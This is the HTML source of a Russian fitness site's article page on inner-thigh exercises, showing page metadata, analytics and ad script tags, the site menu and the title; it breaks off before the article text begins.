

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allslim.ru/1218-kak-podtyanut-vnutrennyuyu-chast-bedra.html
body_size: 25945
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie7 lt-ie10 lt-ie9 lt-ie8 no-js" lang="ru"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html class="no-js" lang="ru">
    <!--<![endif]-->
    <head>
        <meta charset="utf-8">
         
            
<title>Как подтянуть внутреннюю часть бедра: упражнения для мышц ног - Allslim.ru</title>
<meta content="Как подтянуть внутреннюю часть бедра – комплексы упражнений для домашних занятий или спортзала. Правила их выполнения и сочетания между собой" name="description">
<meta content="подтянуть, внутренний, бедро" name="keywords">
<meta property="og:title" content="">
<meta property="og:title" content="">
<meta property="og:url" content="https://allslim.ru/1218-kak-podtyanut-vnutrennyuyu-chast-bedra.html">
<meta property="og:description" content="Как подтянуть внутреннюю часть бедра – комплексы упражнений для домашних занятий или спортзала. Правила их выполнения и сочетания между собой">
<meta property="og:image" content="">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:width" content="500">
<meta property="og:image:height" content="300">
<meta property="twitter:description" content="Как подтянуть внутреннюю часть бедра – комплексы упражнений для домашних занятий или спортзала. Правила их выполнения и сочетания между собой">
<link rel="image_src" href="">        
        <meta content="telephone=no" name="format-detection">
        <meta name="robots" content="noodp, noydir">
        <meta content="initial-scale=1, minimum-scale=1, width=device-width" name="viewport">
        <meta name="HandheldFriendly" content="true">
        <meta content="IE=edge" http-equiv="X-UA-Compatible">
        <!--[if (gt IE 9)|!(IE)]><!-->
        <link href="https://allslim.ru/wp-content/themes/allslim/style.css" rel="stylesheet" type="text/css">
        <!--<![endif]-->
        <link rel="stylesheet" type="text/css" href="http://cdn.jsdelivr.net/jquery.slick/1.5.0/slick.css" />
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v15.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://allslim.ru/1218-kak-podtyanut-vnutrennyuyu-chast-bedra.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как подтянуть внутреннюю часть бедра: упражнения для мышц ног - Allslim.ru" />
	<meta property="og:description" content="Как подтянуть внутреннюю часть бедра: упражнения для мышц ног Приводящее мышцы бедра (аддукторы), расположенные на его внутренней стороне, эффективнее всего подтягиваются с помощью специальных комплексов изолирующих упражнений. Если необходимо избавиться от жировой прослойки, параллельно с тренировками следует придерживаться диетического рациона питания. Тренировка для внутренней части бедра Чтобы подтянуть внутренние мышцы бедер, обязательно параллельно нужно делать [&hellip;]" />
	<meta property="og:url" content="https://allslim.ru/1218-kak-podtyanut-vnutrennyuyu-chast-bedra.html" />
	<meta property="og:site_name" content="Allslim.ru" />
	<meta property="article:published_time" content="2018-10-18T07:05:00+00:00" />
	<meta property="og:image" content="https://allslim.ru/wp-content/uploads/2019/09/kak-podtyanut-vnutrennyuyu-chast-bedra_ma_w500_h400.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="326" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="admin">
	<meta name="twitter:label2" content="Примерное время для чтения">
	<meta name="twitter:data2" content="0 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://allslim.ru/#website","url":"https://allslim.ru/","name":"Allslim.ru","description":"\u0415\u0449\u0451 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 WordPress","potentialAction":[{"@type":"SearchAction","target":"https://allslim.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://allslim.ru/1218-kak-podtyanut-vnutrennyuyu-chast-bedra.html#primaryimage","inLanguage":"ru-RU","url":"https://allslim.ru/wp-content/uploads/2019/09/kak-podtyanut-vnutrennyuyu-chast-bedra_ma_w500_h400.jpg","width":500,"height":326},{"@type":"WebPage","@id":"https://allslim.ru/1218-kak-podtyanut-vnutrennyuyu-chast-bedra.html#webpage","url":"https://allslim.ru/1218-kak-podtyanut-vnutrennyuyu-chast-bedra.html","name":"\u041a\u0430\u043a \u043f\u043e\u0434\u0442\u044f\u043d\u0443\u0442\u044c \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044e\u044e \u0447\u0430\u0441\u0442\u044c \u0431\u0435\u0434\u0440\u0430: \u0443\u043f\u0440\u0430\u0436\u043d\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043c\u044b\u0448\u0446 \u043d\u043e\u0433 - Allslim.ru","isPartOf":{"@id":"https://allslim.ru/#website"},"primaryImageOfPage":{"@id":"https://allslim.ru/1218-kak-podtyanut-vnutrennyuyu-chast-bedra.html#primaryimage"},"datePublished":"2018-10-18T07:05:00+00:00","dateModified":"2018-10-18T07:05:00+00:00","author":{"@id":"https://allslim.ru/#/schema/person/a50c3d732652f816428953aed39a5679"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://allslim.ru/1218-kak-podtyanut-vnutrennyuyu-chast-bedra.html"]}]},{"@type":"Person","@id":"https://allslim.ru/#/schema/person/a50c3d732652f816428953aed39a5679","name":"admin","image":{"@type":"ImageObject","@id":"https://allslim.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/9750d584ba6b3ffa7457cec5a17ff5ae85b3158b4e2729f7109a98069670939e?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allslim.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allslim.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://allslim.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://allslim.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allslim.ru/wp-json/wp/v2/posts/1218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allslim.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://allslim.ru/?p=1218' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allslim.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallslim.ru%2F1218-kak-podtyanut-vnutrennyuyu-chast-bedra.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allslim.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallslim.ru%2F1218-kak-podtyanut-vnutrennyuyu-chast-bedra.html&#038;format=xml" />
<script data-ad-client="ca-pub-8683047506546282" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<meta name="yandex-verification" content="9e3c209e3b467ee5" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96430958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96430958" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8886792281514236"
     crossorigin="anonymous"></script>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<script async src="https://statika.mpsuadv.ru/scripts/7899.js"></script>
<meta name="google-site-verification" content="GM1rQ0G3glm56GCsArWYElczgxdvaPysnyRVY82LqLI" />
<meta name="yandex-verification" content="494922018c136e55" />
<meta name="google-site-verification" content="4Evw59pZ00PLdFi5Y02vGFA2axd7MIsbAgICHFDcBF0" /><script>var ajaxUrlFlatPM = "https://allslim.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
        <link rel="apple-touch-icon" sizes="57x57" href="https://allslim.ru/wp-content/themes/allslim/static/images/icons/apple-icon-57x57.png">
        <link rel="apple-touch-icon" sizes="60x60" href="https://allslim.ru/wp-content/themes/allslim/static/images/icons/apple-icon-60x60.png">
        <link rel="apple-touch-icon" sizes="72x72" href="https://allslim.ru/wp-content/themes/allslim/static/images/icons/apple-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="https://allslim.ru/wp-content/themes/allslim/static/images/icons/apple-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="https://allslim.ru/wp-content/themes/allslim/static/images/icons/apple-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="https://allslim.ru/wp-content/themes/allslim/static/images/icons/apple-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="144x144" href="https://allslim.ru/wp-content/themes/allslim/static/images/icons/apple-icon-144x144.png">
        <link rel="apple-touch-icon" sizes="152x152" href="https://allslim.ru/wp-content/themes/allslim/static/images/icons/apple-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="https://allslim.ru/wp-content/themes/allslim/static/images/icons/apple-icon-180x180.png">
        <link rel="icon" type="image/png" sizes="192x192" href="https://allslim.ru/wp-content/themes/allslim/static/images/icons/android-icon-192x192.png">
        <link rel="icon" type="image/png" sizes="32x32" href="https://allslim.ru/wp-content/themes/allslim/static/images/icons/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="https://allslim.ru/wp-content/themes/allslim/static/images/icons/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="https://allslim.ru/wp-content/themes/allslim/static/images/icons/favicon-16x16.png">
        <link rel="manifest" href="https://allslim.ru/wp-content/themes/allslim/static/images/icons/manifest.json">
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-TileImage" content="https://allslim.ru/wp-content/themes/allslim/static/images/icons/ms-icon-144x144.png">
        <meta name="theme-color" content="#ffffff">
        <script src="https://yastatic.net/jquery/2.2.3/jquery.min.js"></script>
<script async src="//tneduf.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/Vkgxae1..js"></script>
		<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'17d2s'}; </script>
<script async="async" type="text/javascript" src="//newrrb.bid/17d2s.min.js"></script>
<script async src="https://allstat-pp.ru/1004839/5869895ebd3f119385de11e6e706cd1f7d982e30.js"></script>
		<!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/406/2/146406.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
    </head>
    <body>
        <main class="main"><header class="header">
    <div class="header__wrapper">
        <a href="/" data-sh="Lw==" title="" class="header__logo"></a>
        <label for="search" class="search-toggler"></label>
        <input type="checkbox" id="search" tab-index="-1" hidden class="search-toggler__target">
        <div class="wrapper search">
            <label class="search__label"><span class="search__label-text">Поиск</span>
                <input id="search-input" type="search" name="q" autocomplete="off" class="search__input">
            </label>
            <button class="search__submit">Найти</button>
        </div>
        <div class="social"><span class="social__label">Следите за обновлениями в соц. сетях </span>
            <div class="social-buttons social__buttons">
                <a href="#" title="" class="social-buttons__item _fb">Facebook</a>
                <a href="#" title="" class="social-buttons__item _vk">Vkontakte</a>
                <a href="#" title="" class="social-buttons__item _pt">Pinterest</a>
            </div>
        </div>
    </div>
</header>
<nav class="top-menu">
  <div class="top-menu__mobile">
    <i class="icon icon-bars"></i>
    <span>Меню</span>
  </div>
  <div class="top-menu__list">
    <div class="top-menu__item">
      <a href="/dieta" title="Диета" class="top-menu__link top-menu__link--dieta">Диета</a>
      <div class="top-menu-dropdown">
        <a href="/dieta/bystrye" title="Быстрые" class="top-menu-dropdown__item">
          <span>Быстрые</span>
        </a>
        <a href="/dieta/nizkokaloriinye" title="Низкокалорийные" class="top-menu-dropdown__item">
          <span>Низкокалорийные</span>
        </a>
        <a href="/dieta/belkovye" title="Белковые" class="top-menu-dropdown__item">
          <span>Белковые</span>
        </a>
        <a href="/dieta/ochishchayushchie" title="Очищающие" class="top-menu-dropdown__item">
          <span>Очищающие</span>
        </a>
        <a href="/dieta/monodiety" title="Монодиеты" class="top-menu-dropdown__item">
          <span>Монодиеты</span>
        </a>
        <a href="/dieta/nizkouglevodnye" title="Низкоуглеводные" class="top-menu-dropdown__item">
          <span>Низкоуглеводные</span>
        </a>
        <a href="/dieta/zvezdnye" title="Звездные" class="top-menu-dropdown__item">
          <span>Звездные</span>
        </a>
        <a href="/dieta/natsionalnye" title="Национальные" class="top-menu-dropdown__item">
          <span>Национальные</span>
        </a>
        <a href="/dieta/zhirovye" title="Жировые" class="top-menu-dropdown__item">
          <span>Жировые</span>
        </a>
        <a href="/dieta/lechebnye" title="Лечебные" class="top-menu-dropdown__item">
          <span>Лечебные</span>
        </a>
        <a href="/dieta/omolazhivayushchie" title="Омолаживающие" class="top-menu-dropdown__item">
          <span>Омолаживающие</span>
        </a>
      </div>
    </div>
    <div class="top-menu__item">
      <a href="/fitnes" title="Фитнес" class="top-menu__link top-menu__link--fitnes">Фитнес</a>
    </div>
    <div class="top-menu__item">
      <a href="/retsepty" title="Рецепты" class="top-menu__link top-menu__link--retsepty">Рецепты</a>
    </div>
    <div class="top-menu__item">
      <a href="/kosmetologiya" title="Косметология" class="top-menu__link top-menu__link--kosmetologiya">Косметология</a>
    </div>
    <div class="top-menu__item">
      <a href="/sredstva-dlya-pokhudeniya" title="Средства для похудения" class="top-menu__link top-menu__link--farmakologiya">Средства для похудения</a>
      <div class="top-menu-dropdown">
        <a href="/sredstva-dlya-pokhudeniya/farmakologiya" title="Фармакология" class="top-menu-dropdown__item">
          <span>Фармакология</span>
        </a>
      </div>
    </div>
    <div class="top-menu__item">
      <a href="/vse-o-pokhudenii" title="Все о похудении" class="top-menu__link top-menu__link--sredstva-dlya-pokhudeniya">Все о похудении</a>
    </div>
    <div class="top-menu__item">
      <a href="/services" title="Сервисы" class="top-menu__link top-menu__link--service">Сервисы</a>
      <div class="top-menu-dropdown _last" style="z-index: 99;">
        <a href="/services/table-calories" title="Таблица калорийности продуктов" class="top-menu-dropdown__item">
          <span>Таблица калорийности продуктов</span>
        </a>
        <a href="/services/table-glycemic" title="Таблица Гликемических индексов" class="top-menu-dropdown__item">
          <span>Таблица Гликемических индексов</span>
        </a>
        <a href="/ask.html" title="Консультация диетолога" class="top-menu-dropdown__item">
          <span>Консультация диетолога</span>
        </a>
        <a href="/services/calculators" title="Калькуляторы" class="top-menu-dropdown__item">
          <span>Калькуляторы</span>
        </a>
      </div>
    </div>
  </div>
</nav>            <div id="article-content" class="single__container">
                <article class="single">
                    <h1>Как подтянуть внутреннюю часть бедра: упражнения для мышц ног</h1>
                    <p style="font-size: 10px; padding-left: 36px;">Опубликовано: 18.10.2018</p>
                    <div class="breadcrumbs"><span class="breadcrumbs__item"><a href="https://allslim.ru" class="breadcrumbs__link _home">Главная</a></span><span class="breadcrumbs__item"><a href="/fitnes" class="breadcrumbs__link">Фитнес</a></span></div>                    <div class="single__content">
                                                <!-- <div id="contents-js">
                            <div class="contents__title"> <span>СОДЕРЖАНИЕ</span>
                            </div>
                            <div class="contents__item"> <a href="#h2_1" title="">1. Что такое фитнес-трекер</a>
                                <div class="contents__item _inside"><a href="#h2_2" title="">1.1. Плюсы гаджетов</a>
                                </div>
                                <div class="contents__item _inside"><a href="#h2_3" title="">1.2. Недостатки устройства  Недостатки устройства Недостатки устройства Недостатки устройства Недостатки устройства Недостатки устройства</a>
                                </div>
                            </div>
                            <div class="contents__item"><a href="#h2_4" title="">2. Какой фитнес-браслет выбрать</a>
